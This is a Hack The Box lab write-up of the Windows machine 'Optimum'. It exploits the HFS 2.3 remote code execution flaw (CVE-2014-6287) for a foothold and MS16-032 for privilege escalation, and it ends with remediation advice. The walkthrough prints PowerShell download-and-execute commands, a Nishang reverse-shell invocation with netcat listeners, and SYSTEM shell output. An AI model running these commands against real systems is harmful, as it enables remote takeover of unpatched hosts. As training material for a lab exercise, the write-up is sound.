Optimum - HTB Easy Machine - English
About
Optimum is a beginner-friendly machine that primarily explores service enumeration with known exploits. The necessary exploits are easy to find, and some have Metasploit modules, making the machine relatively straightforward to complete.
Exploitation
Enumeration
The nmap scan revealed only the open HTTP 80 port and identified the system as Windows:
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-server-header: HFS 2.3
|_http-title: HFS /
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsThe web page is simple and functions as a file and directory indexer/viewer. Before attempting credentials or brute force, I researched HttpFileServer 2.3 to better understand the exposed service.
The official website clearly states that HFS is a web-based file sharing service, convenient but potentially dangerous when outdated.

While investigating the Rejetto HTTP File Server (HFS) version, I found the vulnerability CVE-2014-6287. In versions 2.3x through 2.3c, remote command execution is possible due to incorrect handling of null characters (%00) in the findMacroMarker function of the parserLib.pas file. This allows the injection of malicious macros via the search parameter. The exploit HFS-2.3-RCE-Exploit demonstrates this technique by sending an HTTP GET request with the payload in the search parameter, using %00 to truncate processing and execute the macro.
While a working Python script exists, I implemented my own version of the exploit CVE-2014-6287 in Rust, including the invocation of PowerShell 64-bit, which was useful in the privilege escalation step. Rewriting exploits in your preferred language is a good way to learn and deepen your understanding of the problem.
After understanding how the vulnerability works, I chose to exploit it directly, as further enumeration of the web interface would not provide any additional relevant information.
Foothold
First, I start the listener that will receive the connection:
nc -lvnp 9001Then, I run the payload:
cargo run -- -l 10.10.16.6 -p 9001 -r 10.10.10.8 -t 80Tip
How do I know my IP?
You can get it by running the command below and copying the IP of tun0:
└─ $ ifconfig
...SNIP
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.16.6 netmask 255.255.254.0 destination 10.10.16.6
...SNIPBelow are some outputs obtained during the exploration.

In the listener, we observed remote execution (remote execution).

USER
We're now in the user flag directory; from here, just read the txt file and we have the first flag.
PS C:\Users\kostas\Desktop> type user.txt
fa116dd0c20bc.....Privilege Escalation
Initially, I checked the .NET version installed on the machine: the detected version was 4.0. Since winPEAS requires .NET 4.5 or higher, I used Sherlock for analysis, as it is suitable for older Windows systems.
Example check:
PS C:\Users\kostas\Desktop> reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP\CDF
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP\v4
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP\v4.0Also check if PowerShell is running in a 64-bit process:
PS C:\Users\kostas\Desktop> [Environment]::Is64BitProcess
TrueTo transfer files from the attacking machine to the Windows host, I started an HTTP server with Python:
sudo python3 -m http.server 8001When running Sherlock, we observed that the machine appears to be vulnerable to MS16-032, listed as "Appears Vulnerable" in the output.
PS C:\Users\kostas\Desktop> IEX(New-Object Net.WebClient).downloadstring('http://10.10.16.6:8001/Sherlock.ps1'); Find-AllVulns
Title : User Mode to Ring (KiTrap0D)
MSBulletin: MS10-015
CVEID : 2010-0232
Link : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title : Task Scheduler .XML
MSBulletin: MS10-092
CVEID : 2010-3338, 2010-3888
Link : https://www.exploit-db.com/exploits/19930/
VulnStatus: Not Vulnerable
Title : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin: MS13-053
CVEID : 2013-1300
Link : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
Title : TrackPopupMenuEx Win32k NULL Page
MSBulletin: MS13-081
CVEID : 2013-3881
Link : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems
Title : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin: MS14-058
CVEID : 2014-4113
Link : https://www.exploit-db.com/exploits/35101/
VulnStatus: Not Vulnerable
Title : ClientCopyImage Win32k
MSBulletin: MS15-051
CVEID : 2015-1701, 2015-2433
Link : https://www.exploit-db.com/exploits/37367/
VulnStatus: Not Vulnerable
Title : Font Driver Buffer Overflow
MSBulletin: MS15-078
CVEID : 2015-2426, 2015-2433
Link : https://www.exploit-db.com/exploits/38222/
VulnStatus: Not Vulnerable
Title : 'mrxdav.sys' WebDAV
MSBulletin : MS16-016
CVEID : 2016-0051
Link : https://www.exploit-db.com/exploits/40085/
VulnStatus : Not supported on 64-bit systems
Title : Secondary Logon Handle
MSBulletin: MS16-032
CVEID : 2016-0099
Link : https://www.exploit-db.com/exploits/39719/
VulnStatus : Appears Vulnerable
Title : Windows Kernel-Mode Drivers EoP
MSBulletin: MS16-034
CVEID : 2016-0093/94/95/96
Link : https://github.com/SecWiki/windows-kernel-exploits/tree/master/M
S1
6-034?
VulnStatus : Appears Vulnerable
Title : Win32k Elevation of Privilege
MSBulletin: MS16-135
CVEID : 2016-7255
Link : https://github.com/FuzzySecurity/PSKernel-Primitives/tree/master
/S
ample-Exploits/MS16-135
VulnStatus : Appears Vulnerable
Title : Nessus Agent 6.6.2 - 6.10.3
MSBulletin: N/A
CVEID : 2017-7199
Link : https://aspe1337.blogspot.co.uk/2017/04/writeup-of-cve-2017-7199
.h
tml
VulnStatus: Not VulnerableSearching online, I found that the vulnerability MS16-032 refers to CVE-2016-0099. A Microsoft security bulletin addresses this elevation of privilege vulnerability in the Windows Secondary Logon service, identified as CVE-2016-0099. This vulnerability allows a local attacker to execute arbitrary code with administrator privileges by exploiting the service's improper handling of request handles in memory.
To exploit the flaw, I used the Invoke-MS16032.ps1 script. The kostas user can invoke it from the shell; typically, opening a new PowerShell window is required to get the elevated shell.
First, using the same Python server that is already running, run the command to download and invoke the script, which will return the following response:
PS C:\Users\kostas\Desktop> Invoke-MS16032 -Command "iex(New-Object Net.WebClient).DownloadString('http://10.10.16.6:8001/Invoke-MS16032.ps1')"
__ __ ___ ___ ___ ___ ___ ___
| V | _|_ | | _|___| |_ |_ |
| |_ |_| |_| . |___| | |_ | _|
|_|_|___|___|___| |___|___|
[by b33f -> @FuzzySec]Next, I used the reverse-shell (Nishang) script. You need to adjust the last line of the script to provide the IP and port where the attacker will listen.

On the attacking host, I opened a listener with netcat on the chosen port:
┌── ➤ optimum
└─ $ nc -lvnp 9002Then, I invoked the reverse shell from the target host:
PS C:\Users\kostas\Desktop> Invoke-MS16032 -Command "iex(New-Object Net.WebClient).DownloadString('http://10.10.16.10:8001/Invoke-PowerShellTcp.ps1')"
__ __ ___ ___ ___ ___ ___ ___
| V | _|_ | |_|___| |_ |_ |
| |_ |_| |_| . |___| | |_ | _|
|_|_|_|___|_____|___| |___|___|___|
[by b33f -> @FuzzySec]
[!] Holy handle leak Batman, we have a SYSTEM shell!!With this, I obtained a reverse shell with elevated privileges as NT AUTHORITY\SYSTEM. From there, I navigated to the Administrator directory and collected the flag.
└─ $ nc -lvnp 9002
Listening on 0.0.0.0 9002
Connection received on 10.10.10.8 49219
whoami
Windows PowerShell running as user SYSTEM on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\kostas\Desktop>nt authority\systemROOT
PS C:\users\administrator\desktop> type root.txt
3fb3dd612b1d1.....Vulnerability Analysis
Two main vulnerabilities were exploited on this machine: an RCE in Reject HTTPFile Server (HFS) known as CVE-2014-6287 and a local elevation of privilege in Windows via the Secondary Logon service known as CVE-2016-0099 (MS16-032). Both were leveraged with public tools/scripts (HFS exploit, PowerShell script Invoke-MS16032, and a Nishang reverse shell) to obtain an initial shell and then escalate to SYSTEM.
CVE-2014-6287 HFS (HttpFileServer) RCE
Technical cause: Incorrect input handling in the HFS parser, allowing truncation via a null character (%00) in the search parameter and injection/execution of HFS macros. The issue lies in the parsing function, which does not properly sanitize input before interpreting and expanding macros.
Attack vector: HTTP GET request with a specially crafted payload in the search parameter (or other field accepted by the parser) containing sequences that exploit macro expansion and truncation by %00.
Impact: Remote command execution with the privileges of the web service process (in this case, typically the privileges of a user with rights over the HFS process). Allows for uploading/executing remote commands, planting shells, and executing payloads (PowerShell, netcat, etc.).
Writeup notes: The exploit was adapted/implemented in Rust; the exploit was used to invoke 64-bit PowerShell, which facilitated tool transfer and subsequent execution.
CVE-2016-0099 / MS16-032 Secondary Logon Elevation of Privilege
Technical cause: Improper handle management by the Secondary Logon service (or another component linked to the request profile) that could lead to a leaked/corrupted handle, allowing code execution with elevated privileges.
Attack vector: Local execution of an exploit module/script (in the writeup, Invoke-MS16032.ps1) that exploits the condition to create an elevated process or payload (usually requiring an unprivileged local shell).
Impact: Elevation of privileges of a local account (in the writeup, user kostas) to NT AUTHORITY\SYSTEM, allowing full system control, reading of sensitive files (root flag), installation of persistence, etc.
Notes from the writeup: The combination of an initial shell (via HFS RCE) and the MS16-032 exploit resulted in a SYSTEM shell; the use of remote PowerShell scripts (Sherlock, Nishang) was key to identifying/linking and exploiting the vulnerability.
Vulnerability Remediation
Do not expose HFS (or any file sharing services) directly to the internet without strong authentication and an application layer (reverse proxy, WAF).
Disable or restrict the Secondary Logon service if it is not required by operational policy; apply security patches during regular windows.
Train operations/ops to recognize and respond to fileless malware patterns and suspicious PowerShell commands.
Monitor the creation and use of post-exploitation tools (Nishang, Empire, etc.) as indicators of PowerShell abuse.
References
the master 0xdf
exploitdb
nishang
EmpireProject
CVE-2016-0099
CWE 120
Sherlock